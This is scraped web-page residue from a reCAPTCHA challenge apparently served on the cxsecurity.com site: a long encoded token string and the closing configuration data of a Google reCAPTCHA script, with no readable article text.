fCuMK5w7Emw69+J3V3LiBwLsOPw7JAw64Pw7/Dvixzw70Jw6pCwp0Qwo3Ck8K0DsOCAEtIH8KZwqVSMcOCw5rDmMKdw75CAcOow4xYLXdJV8OPSknCkcKywrdww5hxw7TDmMODBcKrf13DqcODwrd8OsO4eQlaHsOOZQ0IJGxueMK/RnTCmQzCqStyLGTCnDUAwrZ3w5Mmw7rCiMO2wo3DpcKGO8OHEETDnWrDmBkCNsKCA8KNdw1Mw4TDqQ5Ze8Kew7ljwrx4wrFSw61Lw6HCmcKcZsKVXMKhdEIRw7dVwpwmw6TDkmolRHPCq2w6Hm5/wqJUFhlzwq1UX17DksOYK1khH0Jow6fClB1UXsKFw6sJw5HCj8OzCwNMw47Dixwpw7s/AGLClFB1O8OAw4pJw7/CvMOVT8OjECLCuU5+wqvCl8KKbF0Bw5zChnUCw6fCnEPDicOOwoAIecKUwqFCR8OnLBXDiAJOwphWwqEWwq/DkjPDk8KzeHbDi27DtzbDmSnCsh5awrkiXFXCoDzCm1QSMMKhw6rDtsOeLAPDpRVDw7rDj8OXwpRcKlHDk8KpRsOSB8OswrVAKBHCtsKNMB/DosO0OFVDV8Kpw5vCikrChsKMw5HCvyTCjgAGw4TDmcKMRMOEw7zCvcO/w6jCuljDlDoEIMOaGELCgEbDuWYaIMK7GC0fw5dmFTl7IsOGw4/CmcKRccKow7fDi1Q+wqp7worCsDvDi8Ocwqw9woHDhyjDrR/Ci0FqTMK9fFjCilPDoTHCmcKpw78zw5vDgsO4OB7Cs2Ydw7YfU8KhCRXDvhU9GGLDu8KQAElawqs1w7dtwq1Sw5dER8O1KMKZw741wrIIM8K3WsO/wr82w7/DmVYCwpoXwpfChMKhwrrCoExjw5LCrcK+JcKMw4PDusOfw5I8F2ozL8KIbsOfBFAGwqwjUMOswqPDiUwtGzrDhMKWwqp1acKffADDg8KsPn5swopvw47DrHDCqFATLRTCkcO9GMObwotbbBJkRhkCWsO3w6ERJsKGKMK9a2EZw5rCisOYw7VCJTnCqC/Ci8O2PTNQHcKpTBXDnHPCkV0rVmBuw5jCkcKLwq/[base64]/DpS5sw6xgEWnCkcK0w5Z1w7PCoEwMIR0LwqUpTMKXNXnCqMOOw5I8a8K4MMOhw5Eowph9wotiw7bCq8KtXj/CpTTCm8OOcMKdw4Udw4TDj8O5w4vChSDCo3DDvCYYLcK0wps7wqAtw5wCIMODXMK4w4/DjsOpbB7CqlnDssOrw6zDsmDCoMK7woAHw7Vfwr0Mwr1lW8Okd2TCpcOiY013KsKew6hCP2s/w54mwqPDr29YQ8OSwq4Gw7xyNsOtSMKJwpPCgcKDZ2fCnB/CnlzChsO9F8Kwwrk7MCPCijjCrsOSwr/CksKjw47CiFzClsOXwo3Dh8OFwrTCjcOKH8KUcG8kNSbChsOcw57DkEJPQTBTPsObPzgcwrHCnRbCi8OZwqDDj8OFw6XDhj/DkAYow5XCrh/DlW99w7LDlsKmWcKKwpjDvcO1w4ZUwqF3w5TDkWUBw5Z6w6t8e8KTwpLDisOlKsKSw47CizHCmcKCwo3CisKXUmvCt8OLwpxHw6hWw4J6w6s/w4DCskzCicOZwp/[base64]/[base64]/G8Kkw7UHw7QOB8Khw7bCpnPCgG7CsMOrw7nDoMO/[base64]/CiiLDgQPDjyAkwoUyw503w4FPw6fCvCLDoXDDhBJZwqYbw7ZVwpLDiMKvwr/DgMOOEm7CvsOrRxJbw6Z3wrNNwrd8wrcjJXVRw6/[base64]/Duj44aRh+wpLCn8Ocwoxnw4fDkEjCqlbDqkU6woTCs2XDlTDCmF8iw6UsJFF0wr/DmBPCicK2w5zCpADDkcOPAsOCPcK+w6soeWMnw4VKwqgaZULDpmvCpw/Dj2DCuBfDvcKuEMOBwoggwq7CiB3Du8K8wr8uwr/DoMOTU08MM8KaN8KIwrUrwpY9w6ArH0HDhTXDvMOscF/CksO2ThZ7w6MxQMKPw4IRwoldYEI6w5bDuSvCoiTDscO3QcKCLUbChxJqQMKQwr/Dp8OtwqvCjhhoJl/CukXCusOdw7zDsgjCvDvCscKiRwHDrmjDo1HDuCTDqG7DisKFwpQURMOiIm/CmCxsAmPDmMKxw6E3wp4VT8OOw5d2w43CtcO0w7YPwofCl8KZw5TCrDvDljMXw73ClQfCslwEdXA0L10EwpB5csO7wr4qw5RnwpjDjQvDgllxLxlIw4DClMOoCT8EwrzDk8Khw6DCmcOZZRTCncKHbm/CuTTDun7DjsO9w6nCnnFuw7QbeRNwN8KSOi/DowIjQ0TDscKIwqvDvsOtcyTDvMOBw4kMY8Kgw6nDoMOvw6bCq8OrTcOywo0Kw4wpwrXCssKKwpPDusKbwoPDpMKUwrPCuX55SzLCj8OPWsKPCUl1wqYtwqPCgMKHw77ClDnCosK2w57Dkg1DdlYTFA/[base64]/w7jCuMKjVcOGw61ewp0YdBHDjMKqw45hWi1wwr5PNxnCsxnCpBjCnB1/w5IofcKiwojDrQ1HwoFvbXDDs3jDg8KgAhBQw78WQcO1woMtQcK6w44LKXbCv0TDuy99wq7DsMK5w6gmw4JCCBrDrsO/[base64]/aRDCsW3CjEDCtATCrC3CsGFLLcOlb8OEw7cEOzg1H8KcwpjCmzUvRcKvwrhZJcKwasOowohxw6Alwqojwp3DsW/CpMOhfsKXE8OsA3DDn8KDwoF+A0HDjHZfw61Ew7rDvHI9w6c5Q1B9bUTDlhMUBsOQdMK9w6ZEQ8OOw5fCpcOrwoYELA7CpsKyw5TDvsK5RcK9JA98A2Ihwq0cw5wAw7hwwpzDghjDpsK7w6oowp5cIsOVEy3CqygWwp7CgcO/w5fCrRDCnEcweMKrRsKuD8OPT8KjOGHCgS0DFTkeRmjDtj8BwozDlMOIb8K4w6gkfsOZJMKNO8KGWmg0aQJtD3PDsHYFwqJPw4nDgEZ6UMKtw4/CpcOQGsKxw5pMBU4pLMOhwo3CuBfDuivCucOVZktWwqsSwphhWsKycW3DlsOQw7DDgnXCt1t8w7DDnlrClAnCnBlWw6vDscO/[base64]/DlsKHwpsYMSXCjsK5wqbCu33CnmgGwqs4wrN0wr7DrCXCssO5P8KEw7E5NsK8asKowoc/G8O6w4tjw7bDtMKFw4vCq2rCj3pnbMObw6klBTrDicKXFsKSVcODWDU+ckrCk8OmCjcLU8KJbcKKw5gtNXDDtSYLIGsvwp5RwrxgUsKTVcKVw67DpAXCrmJbZivDqG3DqsKUKcKTR0FAw5YPbGHCuk57wqc/w6bDrMKuMkzCsUnCmsKuYMKpQcOzw4gmX8OqB8KuUk3DowlcLsOIwonCtiIJw67DpsOXdsKUV8KCG0Jaw5lvw4Zfw6ItGwAfU1/CpBrCssOvBxEbw7TCm8O+wrPCljZ0w407wqPDtRbClR4+woTCvsOlIsOgHMKJw5huTcKZwqAOwqHChsK5cxY/XMO1CMKew7fDlTgaw7oxwqjCk0jDjE1JEMKuwrodwqAsRXrDqsOjdmrDo39eTMKZEWLDjm3Cuz/Du1tRfsKsJMKlw7nDlsKJw4XDrMKMZMKEw6PCsB3DiHvDozh6w7hJwpZmwphYJcKTw5PDssONBsKQwovCuCrDpsKEW8OpwrbCvMOSw7DChMOHw6RxwrR1w6QkXBTCo1HDgysxDMKAFsK9PMKEw7/Dv1l6w5JXPQzCg0FcwpQGHlnDjsOcw5nCusKVwrDDv1Bhw4XCosKSJMOCw5cDw7EXLMOgw7MuHMO0wpnDtwfCu8Ksw73CpFE6JMKZwqd0Hz3Cg8KbU2/[base64]/DpMKBIBbDr8O4w41RKMKVw7nCtsK/w5tODDLCjcKMFA0xSFfDmsOqw7jCs8KfUGI9cMOMO8OLwqwCwo0/ZX7DtcKxwrgIwpHCtWzDtXvDu8KyTcKxeg4/HcKDwqF4wrzDvCPDlMOlIMKHfBLDqMOmdsOnw41iXm0DCBw1G8ONJlTCiMOlU8Kmw67CpcOiO8Oww5hCw5XDncKHw5Nnw7Q3DMOmdgF6w6lhGMOow7duwoQ6wp7DusKvwoTCuh/CnMKTa8KZA3Z7bn99XsOHTMOjw5VSw7fDocKLwp3CqMKKw5DCg1RXRklmGisaZyhLw6HCosOeJcOSTg/Ckl/[base64]/DohfCnMKOwrbDtsOZDcOsw4XDq8KkbDU1PcOvw6XDt19Bw5jDrFjDj8K0EV/DpltdRFITw4TCrU3CjcKUwp3Dsk5Lwo8rw7NSwrQgUGPDkU3Do8Kpw4XCscKFWsK9XkhAfzrDqsKOAzHDj2YXwqPCgGpPwpIRNUZqcBpOw7rCisKJLwEYw4/DkWZUw7Bcwq7CgsOkJnHDs8Kjw4DDkHLDn0Zrw6PCtsOAAcKhwrjCgsOkw71dwphbBMOGD8KbBMOFwprDgMO3w77DnU7CvjDDq8KoRcK6w6/CjcKGUcO6wocYTiTCqQ7DhWtfwobCtgtnw47DkcOVJsOwQ8OOKwXDijDCmMOGFMOTwqpuw5TCqcKewqXDpQgvP8OPDwHDm3XCk33CoWvDqkJ5wqITB8KZw6TDg8KuwopSelXCl1BacX7DpsO/W8KyWjsEw7ssWsO4V8O7wovDlMOZLgrDksKDwq/DsG5PwpTCpsONVsOBDcObHgXDt8KuKcKDKBIMw6UJwoXCsMO7JMOiJ8OCwp7CgTbChF8nw7PDnAPDkCxlwo/[base64]/CiH1EYCEdecKwSikYWTnDjMKPQGNUW8OADsK7w78Mw7NtUcKGZlIZwqnCqMK2MhDDscOJAsKxw61Iwq44fmd7wrbCsTPDkl9pwqdVw69gIMO5wqRZNDLCs8KaRlo/woXDsMKBw7/Ck8Oow67DuAjDrhLCpQzDlDHDisOpeFTClSgXPMK3woNyw5zCjxjDjcOMPSDDi1rDp8OueMOwO8KYwqbCllQ4w5Y7wpEEO8KHwrZPwrzDlXrDmcKpP0LCqSECUcOPVlzDvwkiOlJCWcKRwr3CocOBw7tbMEXCusKSSBlgwq8cNXTDg2/CrcKzesK4X8OzaMOhw4fDjizCrUjCgsKOw790w516JsKewr3CqAPDhBbDmlvDr0/[base64]/DqEUAwpPDjiQfwpPDvyZDQcObHgoAPMKuH8KgIiXDv8K7O8Okwq3ChcK9FR5Lwqp8SzVXw7xRw7zCmMKRw5vCkxA\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Tuu5Z5WlgEBv6I3rWbBkhcCmjpKu2R6uun/68YxiRMw\\u003d\x22,0,0,null,1,1769025455010,0,0,[206,39,241],null,[88,52,134,191,240],\x22RC-Yw5uxSYI-mMZ0g\x22,null,null,null,null,null,\x220dAFcWeA4E_VI5bJf8l8BeCRauHsRpZA5KmnPDPGFePl3H4EuMeJgW-_ZK0bLVPGrXhUX9QQUQ7ZkF98r8X6oGkVTM9-t6WFf0Fw\x22,1769108254901]");
    </script></body></html>